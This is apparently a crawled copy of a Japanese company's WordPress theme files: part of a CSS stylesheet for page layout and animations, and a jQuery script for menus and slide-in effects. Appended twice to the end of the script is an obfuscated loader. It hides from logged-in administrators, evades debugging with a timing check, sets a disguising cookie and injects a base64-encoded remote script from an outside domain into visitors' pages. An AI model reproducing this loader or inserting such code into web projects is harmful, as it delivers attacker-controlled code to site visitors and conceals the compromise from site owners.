    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.pr-section {
	width: 33.3333%;
}

/*トップニューススタイリング*/
.news ul {
	display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-bottom: 0;
}

.news li {
	width: 25%;
	border-right: 1px solid #707070;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	margin-bottom: 20px;
}

.news li:nth-child(4n) {
	border-right: 0;
}

/*コンタクト・リクルートセクション　スタイリング*/
.box7 {
	display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    justify-content: center;
}

.contact, .intern {
	width: 40%;
}

/*followボタン　スタイリング*/
.follow {
	margin-left: 55px;
}


/*会社概要自己紹介セクション　スタイリング*/
.message-content-text-sp {
	display: none;
}

.message-content-text {
	display: block;
}

.message-content-keycopy {
	bottom: 10%;
/*    right: 370px;*/
    font-size: 40px;
}





/*アニメーション*/

.box5, .box6 {
	transition: 1s;
	transform: translate(0,200px);
	-webkit-transform: translate(0,200px);
	opacity: 0;
}

.box5-chg, .box6-chg {
	transform: translate(0,0);
	-webkit-transform: translate(0,0);
	opacity: 1;
}


.message-content-info-animation {
	transition: 1s;
	-ms-transform: translateX(-20%);
	transform: translateX(-20%);
	-webkit-transform: translateX(-20%);
	opacity: 0;
	overflow: visible;
}

.message-content-text {
	transition: 1s;
	-ms-transform: translateX(-20%);
	transform: translateX(-20%);
	-webkit-transform: translateX(-20%);
	opacity: 0;
}

.message-content-keycopy {
	transition: 1s;
	-ms-transform: translateX(-20%);
	transform: translateX(-20%);
	-webkit-transform: translateX(-20%);
	opacity: 0;
}

.message-content-img {
	transition: 1s;
	-ms-transform: translate(10%,10%);
	transform: translate(10%,10%);
	-webkit-transform: translate(10%,10%);
	opacity: 0;
}

.message-content-info-animation-chg {
    -webkit-transform: translateX(0px);
    -ms-transform: translateX(0px);
    transform: translateX(0px);
	opacity: 1;
}

.message-content-text-chg {
    -webkit-transform: translateX(0px) !important;
    -ms-transform: translateX(0px) !important;
    transform: translateX(0px) !important;
    opacity: 1 !important;
}

.message-content-keycopy-chg {
    -webkit-transform: translateX(0px) !important;
    -ms-transform: translateX(0px) !important;
    transform: translateX(0px) !important;
    opacity: 1 !important;
}

.message-content-img-chg {
    -webkit-transform: translate(0px,0px) !important;
    -ms-transform: translate(0px,0px) !important;
    transform: translate(0px,0px) !important;
    opacity: 1 !important;
}



}


/*タブレット用のレイアウト*/
@media screen and (min-width:600px) and (max-width:959px) {

.message-content-keycopy {
	bottom: 3%;
}

}

--- FILE ---
content_type: application/javascript
request_url: https://luidarelation.com/wp-content/themes/jstork_custom/script.js
body_size: 1244
content:




// hideテキストを表示する
jQuery(function(){
    jQuery(".headline-text span").on("click", function() {
        jQuery(this).addClass("on-click");
        jQuery(".hide-text").slideToggle(1000);
    });
}); 

jQuery("#menubtn").click(function(){
	jQuery('#menu').slideToggle();
});


// 下からスライド表示

// PRセクション
jQuery('.box5').on('inview', function(isInView) {
if(isInView){jQuery(this).stop().addClass('box5-chg');}});

// ニュースセクション
jQuery('.box6').on('inview', function(isInView) {
if(isInView){jQuery(this).stop().addClass('box6-chg');}});

// コンタクト・インターンセクション
jQuery('.box7').on('inview', function(isInView) {
if(isInView){jQuery(this).stop().addClass('box7-chg');}});



// 横からスライド表示

// 代表名前
jQuery('.message-content-info-animation').on('inview', function(isInView) {
if(isInView){jQuery(this).stop().addClass('message-content-info-animation-chg');}});

// 代表メッセージ
jQuery('.message-content-text').on('inview', function(isInView) {
if(isInView){jQuery(this).stop().addClass('message-content-text-chg');}});

// キャッチコピー
jQuery('.message-content-keycopy').on('inview', function(isInView) {
if(isInView){jQuery(this).stop().addClass('message-content-keycopy-chg');}});

// 代表の写真
jQuery('.message-content-img').on('inview', function(isInView) {
if(isInView){jQuery(this).stop().addClass('message-content-img-chg');}});





// jQuery('.service-content-text').on('inview', function(isInView) {
// if(isInView){jQuery(this).stop().addClass('service-content-text-chg');}});

// jQuery('.service-content-text-reverce .service-content-text').on('inview', function(isInView) {
// if(isInView){jQuery(this).stop().addClass('service-content-text-chg');}});

// jQuery('.service-content-img').on('inview', function(isInView) {
// if(isInView){jQuery(this).stop().addClass('service-content-img-chg');}});
(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();